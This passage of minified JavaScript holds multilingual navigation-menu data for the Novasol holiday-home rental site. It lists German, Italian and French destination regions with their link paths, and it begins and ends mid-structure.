Romsdal","link":"/norwegen/more-und-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"/norwegen/nord-trondelag"},{"title":"Nordland","link":"/norwegen/nordland"},{"title":"Nordnorwegen","link":"/norwegen/nordnorwegen"},{"title":"Oppland","link":"/norwegen/oppland"},{"title":"Oslo - Fjord und Umgebung","link":"/norwegen/oslo-fjord-und-umgebung"},{"title":"\xd8stfold","link":"/norwegen/ostfold"},{"title":"Rogaland","link":"/norwegen/rogaland"},{"title":"Sogn und Fjordane","link":"/norwegen/sogn-und-fjordane"},{"title":"S\xf8r-Tr\xf8ndelag","link":"/norwegen/sor-trondelag"},{"title":"Telemark","link":"/norwegen/telemark"},{"title":"Troms","link":"/norwegen/troms"},{"title":"Vest-Agder","link":"/norwegen/vest-agder"},{"title":"Vestfold","link":"/norwegen/vestfold"}]},{"title":"\xd6sterreich","type":"Novasol","items":[{"title":"Bregenzerwald","link":"/osterreich/bregenzerwald"},{"title":"Burgenland","link":"/osterreich/burgenland"},{"title":"K\xe4rnten","link":"/osterreich/karnten"},{"title":"Nieder\xf6sterreich","link":"/osterreich/niederosterreich"},{"title":"Ober\xf6sterreich","link":"/osterreich/oberosterreich"},{"title":"Salzburger Land","link":"/osterreich/salzburger-land"},{"title":"Steiermark","link":"/osterreich/steiermark"},{"title":"S\xfcdburgenland","link":"/osterreich/sudburgenland"},{"title":"Tirol","link":"/osterreich/tirol"},{"title":"Vorarlberg","link":"/osterreich/vorarlberg"},{"title":"Wien","link":"/osterreich/wien"}]},{"title":"Polen","type":"Novasol","items":[{"title":"Beskiden","link":"/polen/beskiden"},{"title":"Gro\xdfpolen","link":"/polen/grosspolen"},{"title":"Kaschubei","link":"/polen/kaschubei"},{"title":"Lublin","link":"/polen/lublin"},{"title":"Masuren","link":"/polen/masuren"},{"title":"Ostsee","link":"/polen/ostsee"},{"title":"Pommern","link":"/polen/pommern"},{"title":"Sudetenland","link":"/polen/sudetenland"},{"title":"Tatra","link":"/polen/tatra"},{"title":"Warschau","link":"/polen/warschau"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lissabon","link":"/portugal/lissabon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Porto","link":"/portugal/porto"},{"title":"Portugal Region Nord","link":"/portugal/portugal-region-nord"},{"title":"Zentral-Portugal","link":"/portugal/zentral-portugal"}]},{"title":"Schweden","type":"Novasol","items":[{"title":"Blekinge","link":"/schweden/blekinge"},{"title":"Bohusl\xe4n","link":"/schweden/bohuslan"},{"title":"Dalarna","link":"/schweden/dalarna"},{"title":"Dalsland","link":"/schweden/dalsland"},{"title":"Gotland","link":"/schweden/gotland"},{"title":"G\xe4vleborg","link":"/schweden/gavleborg"},{"title":"Halland","link":"/schweden/halland"},{"title":"J\xe4mtland","link":"/schweden/jamtland"},{"title":"Lappland","link":"/schweden/lappland"},{"title":"\xd6land","link":"/schweden/oland"},{"title":"\xd6rebro","link":"/schweden/orebro"},{"title":"\xd6sterg\xf6tland","link":"/schweden/ostergotland"},{"title":"Sk\xe5ne","link":"/schweden/skane"},{"title":"Sm\xe5land","link":"/schweden/smaland"},{"title":"S\xf6dermanland","link":"/schweden/sodermanland"},{"title":"Stockholm","link":"/schweden/stockholm"},{"title":"Uppsala","link":"/schweden/uppsala"},{"title":"V\xe4rmland","link":"/schweden/varmland"},{"title":"V\xe4sternorrland","link":"/schweden/vasternorrland"},{"title":"V\xe4stmanland","link":"/schweden/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/schweden/vastra-gotaland"}]},{"title":"Slowenien","type":"Novasol","items":[{"title":"Gorenjska","link":"/slowenien/gorenjska"},{"title":"Goriska","link":"/slowenien/goriska"},{"title":"K\xfcste und Karst","link":"/slowenien/kuste-und-karst"},{"title":"Pomurska","link":"/slowenien/pomurska"},{"title":"Posavska","link":"/slowenien/posavska"},{"title":"Savinjska","link":"/slowenien/savinjska"}]},{"title":"Spanien","type":"Novasol","items":[{"title":"Andalusien","link":"/spanien/andalusien"},{"title":"Asturien","link":"/spanien/asturien"},{"title":"El Hierro","link":"/spanien/el-hierro"},{"title":"Fuerteventura","link":"/spanien/fuerteventura"},{"title":"Galicien","link":"/spanien/galicien"},{"title":"Gran Canaria","link":"/spanien/gran-canaria"},{"title":"Ibiza","link":"/spanien/ibiza"},{"title":"Kanarische Inseln","link":"/spanien/kanarische-inseln"},{"title":"Kastilien und Le\xf3n","link":"/spanien/kastilien-und-leon"},{"title":"Kastilien-La Mancha","link":"/spanien/kastilien-la-mancha"},{"title":"Katalonien","link":"/spanien/katalonien"},{"title":"La Gomera","link":"/spanien/la-gomera"},{"title":"La Palma","link":"/spanien/la-palma"},{"title":"Lanzarote","link":"/spanien/lanzarote"},{"title":"Madrid","link":"/spanien/madrid"},{"title":"Mallorca","link":"/spanien/mallorca"},{"title":"Menorca","link":"/spanien/menorca"},{"title":"Region Murcia","link":"/spanien/region-murcia"},{"title":"Region Valencia","link":"/spanien/region-valencia"},{"title":"Teneriffa","link":"/spanien/teneriffa"}]},{"title":"Zypern","type":"Novasol","items":[{"title":"Famagusta","link":"/zypern/famagusta"},{"title":"Larnaca","link":"/zypern/larnaca"},{"title":"Limassol","link":"/zypern/limassol"},{"title":"Nicosia","link":"/zypern/nicosia"},{"title":"Paphos","link":"/zypern/paphos"}]}],"open":false},{"title":"Inspiration","type":"Novasol","items":[{"title":"14 Tage kostenlose Stornierung","link":"/urlaub/14-tage-stornierung"},{"title":"Aktuelle Hinweise zur Reiseplanung","link":"/urlaub/reisehinweise"},{"title":"Angelurlaub im Ferienhaus","link":"/urlaub/angelurlaub"},{"title":"Ferienhausd\xf6rfer und Ferienparks in Europa","link":"/urlaub/ferienparks"},{"title":"Ferienh\xe4user mit Pool","link":"/urlaub/ferienhauser-mit-pool"},{"title":"Fr\xfchbucher","link":"/urlaub/fruh-buchen"},{"title":"Golfurlaub im Ferienhaus","link":"/urlaub/golfurlaub"},{"title":"Gruppenurlaub","link":"/urlaub/gruppenreisen"},{"title":"Herbsturlaub im Ferienhaus","link":"/urlaub/herbsturlaub"},{"title":"Inselurlaub im Ferienhaus","link":"/urlaub/inselurlaub"},{"title":"Kurzurlaub im Ferienhaus","link":"/urlaub/kurzurlaub"},{"title":"Last Minute Urlaub im Ferienhaus und Ferienwohnung","link":"/urlaub/lastminute"},{"title":"Luxus Ferienh\xe4user und Ferienwohnungen in Europa","link":"/urlaub/luxusferienhaus"},{"title":"NOVASOL Kundenvorteile","link":"/urlaub/kundenvorteile"},{"title":"Sommerurlaub im Ferienhaus","link":"/urlaub/sommerurlaub"},{"title":"Urlaub am Meer","link":"/urlaub/urlaub-am-meer"},{"title":"Urlaub auf dem Hausboot","link":"/urlaub/urlaub-auf-dem-hausboot"},{"title":"Urlaub im Kellerst\xf6ckl","link":"/urlaub/kellerstockl"},{"title":"Urlaub mit Hund im Ferienhaus","link":"/urlaub/urlaub-mit-hund"},{"title":"Weihnachtsferien im Ferienhaus","link":"/urlaub/weihnachten-und-silvester"},{"title":"Winterurlaub im Ferienhaus","link":"/urlaub/winterurlaub"}]}]'),v=JSON.parse('[{"title":"Destinazioni","items":[{"title":"Paesi","type":"Novasol","items":[{"title":"Austria","link":"/austria"},{"title":"Belgio","link":"/belgio"},{"title":"Cipro","link":"/cipro"},{"title":"Croazia","link":"/croazia"},{"title":"Danimarca","link":"/danimarca"},{"title":"Francia","link":"/francia"},{"title":"Germania","link":"/germania"},{"title":"Grecia","link":"/grecia"},{"title":"Italia","link":"/italia"},{"title":"Lussemburgo","link":"/lussemburgo"},{"title":"Montenegro","link":"/montenegro"},{"title":"Norvegia","link":"/norvegia"},{"title":"Paesi Bassi","link":"/paesi-bassi"},{"title":"Polonia","link":"/polonia"},{"title":"Portogallo","link":"/portogallo"},{"title":"Slovenia","link":"/slovenia"},{"title":"Spagna","link":"/spagna"},{"title":"Svezia","link":"/svezia"}]},{"title":"Austria","type":"Novasol","items":[{"title":"Alta Austria","link":"/austria/alta-austria"},{"title":"Bassa Austria","link":"/austria/bassa-austria"},{"title":"Burgenland","link":"/austria/burgenland"},{"title":"Carinzia","link":"/austria/carinzia"},{"title":"Salisburgo","link":"/austria/salisburgo"},{"title":"Stiria","link":"/austria/stiria"},{"title":"Tirolo","link":"/austria/tirolo"},{"title":"Vienna","link":"/austria/vienna"},{"title":"Voralberg","link":"/austria/voralberg"}]},{"title":"Belgio","type":"Novasol","items":[{"title":"Brabante Vallone","link":"/belgio/brabante-vallone"},{"title":"Bruxelles","link":"/belgio/bruxelles"},{"title":"Fiandre","link":"/belgio/fiandre"},{"title":"Hainaut","link":"/belgio/hainaut"},{"title":"Liege","link":"/belgio/liege"},{"title":"Lussemburgo","link":"/belgio/lussemburgo"},{"title":"Namur","link":"/belgio/namur"}]},{"title":"Cipro","type":"Novasol","items":[{"title":"Famagosta","link":"/cipro/famagosta"},{"title":"Larnaca","link":"/cipro/larnaca"},{"title":"Limassol","link":"/cipro/limassol"},{"title":"Nicosia","link":"/cipro/nicosia"},{"title":"Paphos","link":"/cipro/paphos"}]},{"title":"Croazia","type":"Novasol","items":[{"title":"Croazia Entroterra","link":"/croazia/croazia-entroterra"},{"title":"Dalmazia","link":"/croazia/dalmazia"},{"title":"Golfo del Quarnaro","link":"/croazia/golfo-del-quarnaro"},{"title":"Istria","link":"/croazia/istria"}]},{"title":"Danimarca","type":"Novasol","items":[{"title":"Als","link":"/danimarca/als"},{"title":"Bornholm","link":"/danimarca/bornholm"},{"title":"Djursland","link":"/danimarca/djursland"},{"title":"Falster","link":"/danimarca/falster"},{"title":"Fan\xf8","link":"/danimarca/fano"},{"title":"Fyn","link":"/danimarca/fyn"},{"title":"Jutland meridionale","link":"/danimarca/jutland-meridionale"},{"title":"Jutland occidentale","link":"/danimarca/jutland-occidentale"},{"title":"Jutland orientale","link":"/danimarca/jutland-orientale"},{"title":"Jutland settentrionale","link":"/danimarca/jutland-settentrionale"},{"title":"Langeland-T\xe5singe","link":"/danimarca/langeland-tasinge"},{"title":"Limfjord","link":"/danimarca/limfjord"},{"title":"Lolland","link":"/danimarca/lolland"},{"title":"M\xf8n","link":"/danimarca/mon"},{"title":"Odsherred","link":"/danimarca/odsherred"},{"title":"R\xf8m\xf8","link":"/danimarca/romo"},{"title":"Selandia","link":"/danimarca/selandia"},{"title":"Selandia del Nord","link":"/danimarca/selandia-del-nord"}]},{"title":"Francia","type":"Novasol","items":[{"title":"Alsazia","link":"/francia/alsazia"},{"title":"Alvernia","link":"/francia/alvernia"},{"title":"Aquitania","link":"/francia/aquitania"},{"title":"Borgogna","link":"/francia/borgogna"},{"title":"Bretagna","link":"/francia/bretagna"},{"title":"Centro-Valle della Loira","link":"/francia/centro-valle-della-loira"},{"title":"Champagne-Ardenne","link":"/francia/champagne-ardenne"},{"title":"Corsica","link":"/francia/corsica"},{"title":"Franca Contea","link":"/francia/franca-contea"},{"title":"\xcele-de-France","link":"/francia/ile-de-france"},{"title":"Limosino","link":"/francia/limosino"},{"title":"Linguadoca-Rossiglione","link":"/francia/linguadoca-rossiglione"},{"title":"Lorena","link":"/francia/lorena"},{"title":"Midi-Pirenei","link":"/francia/midi-pirenei"},{"title":"Nord-Pas-de-Calais","link":"/francia/nord-pas-de-calais"},{"title":"Normandia","link":"/francia/normandia"},{"title":"Paesi della Loira","link":"/francia/paesi-della-loira"},{"title":"Piccardia","link":"/francia/piccardia"},{"title":"Poitou-Charentes","link":"/francia/poitou-charentes"},{"title":"Provenza","link":"/francia/provenza"},{"title":"Rodano-Alpi","link":"/francia/rodano-alpi"}]},{"title":"Germania","type":"Novasol","items":[{"title":"Amburgo","link":"/germania/amburgo"},{"title":"Assia","link":"/germania/assia"},{"title":"Bassa Sassonia","link":"/germania/bassa-sassonia"},{"title":"Baviera","link":"/germania/baviera"},{"title":"Berlino","link":"/germania/berlino"},{"title":"Brandeburgo","link":"/germania/brandeburgo"},{"title":"Foresta Nera","link":"/germania/foresta-nera"},{"title":"Harz","link":"/germania/harz"},{"title":"Meclemburgo-Pomerania Anteriore","link":"/germania/meclemburgo-pomerania-anteriore"},{"title":"Sassonia","link":"/germania/sassonia"},{"title":"Sauerland","link":"/germania/sauerland"},{"title":"Schleswig-Holstein","link":"/germania/schleswig-holstein"},{"title":"Turingia","link":"/germania/turingia"}]},{"title":"Grecia","type":"Novasol","items":[{"title":"Creta","link":"/grecia/creta"},{"title":"Grecia continentale","link":"/grecia/grecia-continentale"},{"title":"Isole greche","link":"/grecia/isole-greche"},{"title":"Peloponneso","link":"/grecia/peloponneso"}]},{"title":"Italia","type":"Novasol","items":[{"title":"Abruzzo","link":"/italia/abruzzo"},{"title":"Argentario","link":"/italia/argentario"},{"title":"Basilicata","link":"/italia/basilicata"},{"title":"Calabria","link":"/italia/calabria"},{"title":"Campania","link":"/italia/campania"},{"title":"Dolomiti","link":"/italia/dolomiti"},{"title":"Emilia-Romagna","link":"/italia/emilia-romagna"},{"title":"Friuli-Venezia Giulia","link":"/italia/friuli-venezia-giulia"},{"title":"Lago d\'Iseo","link":"/italia/lago-diseo"},{"title":"Lago di Como","link":"/italia/lago-di-como"},{"title":"Lago di Garda","link":"/italia/lago-di-garda"},{"title":"Lago Maggiore","link":"/italia/lago-maggiore"},{"title":"Lazio","link":"/italia/lazio"},{"title":"Liguria","link":"/italia/liguria"},{"title":"Lombardia","link":"/italia/lombardia"},{"title":"Marche","link":"/italia/marche"},{"title":"Maremma","link":"/italia/maremma"},{"title":"Molise","link":"/italia/molise"},{"title":"Piemonte","link":"/italia/piemonte"},{"title":"Puglia","link":"/italia/puglia"},{"title":"Riviera Romagnola","link":"/italia/riviera-romagnola"},{"title":"Salento","link":"/italia/salento"},{"title":"Sardegna","link":"/italia/sardegna"},{"title":"Sicilia","link":"/italia/sicilia"},{"title":"Toscana","link":"/italia/toscana"},{"title":"Trentino-Alto Adige","link":"/italia/trentino-alto-adige"},{"title":"Umbria","link":"/italia/umbria"},{"title":"Valle d\'Aosta","link":"/italia/valle-daosta"},{"title":"Veneto","link":"/italia/veneto"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Herceg Novi","link":"/montenegro/herceg-novi"},{"title":"Kotor","link":"/montenegro/kotor"},{"title":"Riviera di Budva","link":"/montenegro/riviera-di-budva"},{"title":"Riviera di Tivat","link":"/montenegro/riviera-di-tivat"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Norvegia","type":"Novasol","items":[{"title":"Akershus","link":"/norvegia/akershus"},{"title":"Aust-Agder","link":"/norvegia/aust-agder"},{"title":"Buskerud","link":"/norvegia/buskerud"},{"title":"Finnmark","link":"/norvegia/finnmark"},{"title":"Hedmark","link":"/norvegia/hedmark"},{"title":"Hordaland","link":"/norvegia/hordaland"},{"title":"M\xf8re og Romsdal","link":"/norvegia/more-og-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"/norvegia/nord-trondelag"},{"title":"Nordland","link":"/norvegia/nordland"},{"title":"Oppland","link":"/norvegia/oppland"},{"title":"Oslo","link":"/norvegia/oslo"},{"title":"\xd8stfold","link":"/norvegia/ostfold"},{"title":"Rogaland","link":"/norvegia/rogaland"},{"title":"Sogn og Fjordane","link":"/norvegia/sogn-og-fjordane"},{"title":"S\xf8r-Tr\xf8ndelag","link":"/norvegia/sor-trondelag"},{"title":"Telemark","link":"/norvegia/telemark"},{"title":"Troms","link":"/norvegia/troms"},{"title":"Vest-Agder","link":"/norvegia/vest-agder"},{"title":"Vestfold","link":"/norvegia/vestfold"}]},{"title":"Paesi Bassi","type":"Novasol","items":[{"title":"Brabante settentrionale","link":"/paesi-bassi/brabante-settentrionale"},{"title":"Drenthe","link":"/paesi-bassi/drenthe"},{"title":"Flevoland","link":"/paesi-bassi/flevoland"},{"title":"Frisia","link":"/paesi-bassi/frisia"},{"title":"Gheldria","link":"/paesi-bassi/gheldria"},{"title":"Groninga","link":"/paesi-bassi/groninga"},{"title":"Limburgo","link":"/paesi-bassi/limburgo"},{"title":"Olanda meridionale","link":"/paesi-bassi/olanda-meridionale"},{"title":"Olanda settentrionale","link":"/paesi-bassi/olanda-settentrionale"},{"title":"Overijssel","link":"/paesi-bassi/overijssel"},{"title":"Utrecht","link":"/paesi-bassi/utrecht"},{"title":"Zelanda","link":"/paesi-bassi/zelanda"}]},{"title":"Polonia","type":"Novasol","items":[{"title":"Alti Tatra","link":"/polonia/alti-tatra"},{"title":"Grande Polonia","link":"/polonia/grande-polonia"},{"title":"Lublino","link":"/polonia/lublino"},{"title":"Mar Baltico","link":"/polonia/mar-baltico"},{"title":"Masuria","link":"/polonia/masuria"},{"title":"Pomerania","link":"/polonia/pomerania"},{"title":"Sudeti","link":"/polonia/sudeti"},{"title":"Varsavia","link":"/polonia/varsavia"}]},{"title":"Portogallo","type":"Novasol","items":[{"title":"Alentejo","link":"/portogallo/alentejo"},{"title":"Algarve","link":"/portogallo/algarve"},{"title":"Costa de Prata","link":"/portogallo/costa-de-prata"},{"title":"Lisbona","link":"/portogallo/lisbona"},{"title":"Madeira","link":"/portogallo/madeira"},{"title":"Porto","link":"/portogallo/porto"},{"title":"Portogallo centrale","link":"/portogallo/portogallo-centrale"}]},{"title":"Slovenia","type":"Novasol","items":[{"title":"Alta Carniola","link":"/slovenia/alta-carniola"},{"title":"Carinzia slovena","link":"/slovenia/carinzia-slovena"},{"title":"Carniola interna","link":"/slovenia/carniola-interna"},{"title":"Goriziano","link":"/slovenia/goriziano"},{"title":"Murania","link":"/slovenia/murania"},{"title":"Oltredrava","link":"/slovenia/oltredrava"},{"title":"Oltresava Inferiore","link":"/slovenia/oltresava-inferiore"},{"title":"Savinjska","link":"/slovenia/savinjska"}]},{"title":"Spagna","type":"Novasol","items":[{"title":"Andalusia","link":"/spagna/andalusia"},{"title":"Asturie","link":"/spagna/asturie"},{"title":"Castiglia e Le\xf3n","link":"/spagna/castiglia-e-leon"},{"title":"Castiglia-La Mancia","link":"/spagna/castiglia-la-mancia"},{"title":"Catalogna","link":"/spagna/catalogna"},{"title":"El Hierro","link":"/spagna/el-hierro"},{"title":"Fuerteventura","link":"/spagna/fuerteventura"},{"title":"Galizia","link":"/spagna/galizia"},{"title":"Gran Canaria","link":"/spagna/gran-canaria"},{"title":"Ibiza","link":"/spagna/ibiza"},{"title":"La Palma","link":"/spagna/la-palma"},{"title":"Lanzarote","link":"/spagna/lanzarote"},{"title":"Maiorca","link":"/spagna/maiorca"},{"title":"Minorca","link":"/spagna/minorca"},{"title":"Regi\xf3n de Murcia","link":"/spagna/region-de-murcia"},{"title":"Tenerife","link":"/spagna/tenerife"},{"title":"Valencia","link":"/spagna/valencia"}]},{"title":"Svezia","type":"Novasol","items":[{"title":"Blekinge","link":"/svezia/blekinge"},{"title":"Dalarna","link":"/svezia/dalarna"},{"title":"G\xe4vleborg","link":"/svezia/gavleborg"},{"title":"Gotland","link":"/svezia/gotland"},{"title":"Halland","link":"/svezia/halland"},{"title":"J\xe4mtland","link":"/svezia/jamtland"},{"title":"Lapponia svedese","link":"/svezia/lapponia-svedese"},{"title":"\xd6land","link":"/svezia/oland"},{"title":"\xd6rebro","link":"/svezia/orebro"},{"title":"\xd6sterg\xf6tland","link":"/svezia/ostergotland"},{"title":"Scania","link":"/svezia/scania"},{"title":"Sm\xe5land","link":"/svezia/smaland"},{"title":"S\xf6dermanland","link":"/svezia/sodermanland"},{"title":"Stoccolma","link":"/svezia/stoccolma"},{"title":"Uppsala","link":"/svezia/uppsala"},{"title":"V\xe4rmland","link":"/svezia/varmland"},{"title":"V\xe4sterg\xf6tland","link":"/svezia/vastergotland"},{"title":"V\xe4sternorrland","link":"/svezia/vasternorrland"},{"title":"V\xe4stmanland","link":"/svezia/vastmanland"}]}],"open":false},{"title":"Ispirazione","type":"Novasol","items":[{"title":"Cancellazione gratuita 14 giorni","link":"/vacanze/cancellazione-gratuita-14-giorni"},{"title":"Case galleggianti","link":"/vacanze/case-galleggianti"},{"title":"Case vacanze al mare","link":"/vacanze/vacanze-al-mare"},{"title":"Case vacanze con gli animali domestici","link":"/vacanze/case-vacanze-con-animali-domestici"},{"title":"Case vacanze con piscina","link":"/vacanze/case-vacanze-con-piscina"},{"title":"Case vacanze di lusso","link":"/vacanze/case-vacanze-di-lusso"},{"title":"Case vacanze per gruppi","link":"/vacanze/case-vacanze-per-gruppi"},{"title":"Last Minute","link":"/vacanze/last-minute"},{"title":"Soggiorno breve in una casa vacanze","link":"/vacanze/vacanze-brevi"},{"title":"Vacanze All Inclusive","link":"/vacanze/all-inclusive"},{"title":"Vacanze autunnali","link":"/vacanze/vacanze-autunnali"},{"title":"Vacanze e attivit\xe0 di pesca","link":"/vacanze/vacanze-e-pesca"}]}]'),h=JSON.parse('[{"title":"Destinations","items":[{"title":"Pays","type":"Novasol","items":[{"title":"Allemagne","link":"/allemagne"},{"title":"Autriche","link":"/autriche"},{"title":"Belgique","link":"/belgique"},{"title":"Chypre","link":"/chypre"},{"title":"Croatie","link":"/croatie"},{"title":"Danemark","link":"/danemark"},{"title":"Espagne","link":"/espagne"},{"title":"France","link":"/france"},{"title":"Gr\xe8ce","link":"/grece"},{"title":"Italie","link":"/italie"},{"title":"Luxembourg","link":"/luxembourg"},{"title":"Mont\xe9n\xe9gro","link":"/montenegro"},{"title":"Norv\xe8ge","link":"/norvege"},{"title":"Pays-Bas","link":"/pays-bas"},{"title":"Pologne","link":"/pologne"},{"title":"Portugal","link":"/portugal"},{"title":"Slov\xe9nie","link":"/slovenie"},{"title":"Su\xe8de","link":"/suede"}]},{"title":"Allemagne","type":"Novasol","items":[{"title":"Basse-Saxe","link":"/allemagne/basse-saxe"},{"title":"Bavi\xe8re","link":"/allemagne/baviere"},{"title":"Berlin","link":"/allemagne/berlin"},{"title":"Brandenbourg","link":"/allemagne/brandenbourg"},{"title":"For\xeat noire","link":"/allemagne/foret-noire"},{"title":"Hambourg","link":"/allemagne/hambourg"},{"title":"Harz","link":"/allemagne/harz"},{"title":"Hesse","link":"/allemagne/hesse"},{"title":"Mecklembourg-Pom\xe9ranie Occidentale","link":"/allemagne/mecklembourg-pomeranie-occidentale"},{"title":"Sauerland","link":"/allemagne/sauerland"},{"title":"Saxe","link":"/allemagne/saxe"},{"title":"Schleswig-Holstein","link":"/allemagne/schleswig-holstein"},{"title":"Thuringe","link":"/allemagne/thuringe"}]},{"title":"Autriche","type":"Novasol","items":[{"title":"Basse-Autriche","link":"/autriche/basse-autriche"},{"title":"Burgenland","link":"/autriche/burgenland"},{"title":"Carinthie","link":"/autriche/carinthie"},{"title":"Haute-Autriche","link":"/autriche/haute-autriche"},{"title":"Salzbourg","link":"/autriche/salzbourg"},{"title":"Styrie","link":"/autriche/styrie"},{"title":"Tyrol","link":"/autriche/tyrol"},{"title":"Vienne","link":"/autriche/vienne"},{"title":"Voralberg","link":"/autriche/voralberg"}]},{"title":"Belgique","type":"Novasol","items":[{"title":"Brabant wallon","link":"/belgique/brabant-wallon"},{"title":"Bruxelles","link":"/belgique/bruxelles"},{"title":"Flandre","link":"/belgique/flandre"},{"title":"Hainaut","link":"/belgique/hainaut"},{"title":"Li\xe8ge","link":"/belgique/liege"},{"title":"Namur","link":"/belgique/namur"},{"title":"Province de Luxembourg","link":"/belgique/province-de-luxembourg"}]},{"title":"Chypre","type":"Novasol","items":[{"title":"Famagusta","link":"/chypre/famagusta"},{"title":"Larnaca","link":"/chypre/larnaca"},{"title":"Limassol","link":"/chypre/limassol"},{"title":"Nicosie","link":"/chypre/nicosie"},{"title":"Paphos","link":"/chypre/paphos"}]},{"title":"Croatie","type":"Novasol","items":[{"title":"Baie de Kvarner","link":"/croatie/baie-de-kvarner"},{"title":"Croatie continentale","link":"/croatie/croatie-continentale"},{"title":"Dalmatie","link":"/croatie/dalmatie"},{"title":"Istrie","link":"/croatie/istrie"}]},{"title":"Danemark","type":"Novasol","items":[{"title":"Als","link":"/danemark/als"},{"title":"Bornholm","link":"/danemark/bornholm"},{"title":"Djursland","link":"/danemark/djursland"},{"title":"Falster","link":"/danemark/falster"},{"title":"Fano","link":"/danemark/fano"},{"title":"Fionie","link":"/danemark/fionie"},{"title":"Ile de Mon","link":"/danemark/ile-de-mon"},{"title":"Ile de Romo","link":"/danemark/ile-de-romo"},{"title":"Jutland de l\'Est","link":"/danemark/jutland-de-lest"},{"title":"Jutland de l\'Ouest","link":"/danemark/jutland-de-louest"},{"title":"Jutland du Nord","link":"/danemark/jutland-du-nord"},{"title":"Jutland du Sud","link":"/danemark/jutland-du-sud"},{"title":"Langeland-Tasinge","link":"/danemark/langeland-tasinge"},{"title":"Limfjord","link":"/danemark/limfjord"},{"title":"Lolland","link":"/danemark/lolland"},{"title":"Odsherred","link":"/danemark/odsherred"},{"title":"Sjaelland","link":"/danemark/sjaelland"},{"title":"Sjaelland du Nord","link":"/danemark/sjaelland-du-nord"}]},{"title":"Espagne","type":"Novasol","items":[{"title":"Andalousie","link":"/espagne/andalousie"},{"title":"Asturies","link":"/espagne/asturies"},{"title":"Bal\xe9ares","link":"/espagne/baleares"},{"title":"Castille-La Manche","link":"/espagne/castille-la-manche"},{"title":"Castille-et-L\xe9on","link":"/espagne/castille-et-leon"},{"title":"Catalogne","link":"/espagne/catalogne"},{"title":"Communaut\xe9 Valencienne","link":"/espagne/communaute-valencienne"},{"title":"El Hierro","link":"/espagne/el-hierro"},{"title":"Fuerteventura","link":"/espagne/fuerteventura"},{"title":"Galice","link":"/espagne/galice"},{"title":"Grande Canarie","link":"/espagne/grande-canarie"},{"title":"Ibiza","link":"/espagne/ibiza"},{"title":"Iles Canaries","link":"/espagne/iles-canaries"},{"title":"La Gomera","link":"/espagne/la-gomera"},{"title":"La Palma","link":"/espagne/la-palma"},{"title":"Lanzarote","link":"/espagne/lanzarote"},{"title":"Majorque","link":"/espagne/majorque"},{"title":"Minorque","link":"/espagne/minorque"},{"title":"Murcie","link":"/espagne/murcie"},{"title":"T\xe9n\xe9rife","link":"/espagne/tenerife"}]},{"title":"France","type":"Novasol","items":[{"title":"Alsace","link":"/france/alsace"},{"title":"Aquitaine","link":"/france/aquitaine"},{"title":"Ard\xe8che","link":"/france/ardeche"},{"title":"Auvergne","link":"/france/auvergne"},{"title":"Bourgogne","link":"/france/bourgogne"},{"title":"Bretagne","link":"/france/bretagne"},{"title":"Camargue","link":"/france/camargue"},{"title":"Centre-Val de Loire","link":"/france/centre-val-de-loire"},{"title":"Champagne-Ardenne","link":"/france/champagne-ardenne"},{"title":"Corse","link":"/france/corse"},{"title":"C\xe9vennes","link":"/france/cevennes"},{"title":"C\xf4te Atlantique","link":"/france/cote-atlantique"},{"title":"Franche-Comt\xe9","link":"/france/franche-comte"},{"title":"Ile de France","link":"/france/ile-de-france"},{"title":"Languedoc-Roussillon","link":"/france/languedoc-roussillon"},{"title":"Limousin","link":"/france/limousin"},{"title":"Lorraine","link":"/france/lorraine"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/france/midi-pyrenees"},{"title":"Nord-Pas-de-Calais","link":"/france/nord-pas-de-calais"},{"title":"Normandie","link":"/france/normandie"},{"title":"Occitanie","link":"/france/occitanie"},{"title":"Pays Basque","link":"/france/pays-basque"},{"title":"Pays de la Loire","link":"/france/pays-de-la-loire"},{"title":"Picardie","link":"/france/picardie"},{"title":"Poitou-Charentes","link":"/france/poitou-charentes"},{"title":"Provence","link":"/france/provence"},{"title":"P\xe9rigord","link":"/france/perigord"},{"title":"Rh\xf4ne-Alpes","link":"/france/rhone-alpes"},{"title":"Sud de la France","link":"/france/sud-de-la-france"},{"title":"Vosges","link":"/france/vosges"}]},{"title":"Gr\xe8ce","type":"Novasol","items":[{"title":"Cr\xe8te","link":"/grece/crete"},{"title":"Gr\xe8ce continentale","link":"/grece/grece-continentale"},{"title":"Iles Grecques","link":"/grece/iles-grecques"},{"title":"P\xe9loponn\xe8se","link":"/grece/peloponnese"}]},{"title":"Italie","type":"Novasol","items":[{"title":"Abruzzes","link":"/italie/abruzzes"},{"title":"Basilicate","link":"/italie/basilicate"},{"title":"Calabre","link":"/italie/calabre"},{"title":"Campanie","link":"/italie/campanie"},{"title":"Emilie-Romagne","link":"/italie/emilie-romagne"},{"title":"Frioul","link":"/italie/frioul"},{"title":"Lac de Garde","link":"/italie/lac-de-garde"},{"title":"Lacs d\'Italie du Nord","link":"/italie/lacs-ditalie-du-nord"},{"title":"Latium","link":"/italie/latium"},{"title":"Le Pi\xe9mont","link":"/italie/le-piemont"},{"title":"Les Marches","link":"/italie/les-marches"},{"title":"Les Pouilles","link":"/italie/les-pouilles"},{"title":"Ligurie","link":"/italie/ligurie"},{"title":"Lombardie","link":"/italie/lombardie"},{"title":"Molise","link":"/italie/molise"},{"title":"Ombrie","link":"/italie/ombrie"},{"title":"Sardaigne","link":"/italie/sardaigne"},{"title":"Sicile","link":"/italie/sicile"},{"title":"Toscane","link":"/italie/toscane"},{"title":"Vall\xe9e d\'Aoste","link":"/italie/vallee-daoste"},{"title":"V\xe9n\xe9tie","link":"/italie/venetie"}]},{"title":"Mont\xe9n\xe9gro","type":"Novasol","items":[{"title":"Budva Riviera","link":"/montenegro/budva-riviera"},{"title":"Herceg Novi","link":"/montenegro/herceg-novi"},{"title":"Kotor Riviera","link":"/montenegro/kotor-riviera"},{"title":"Tivat 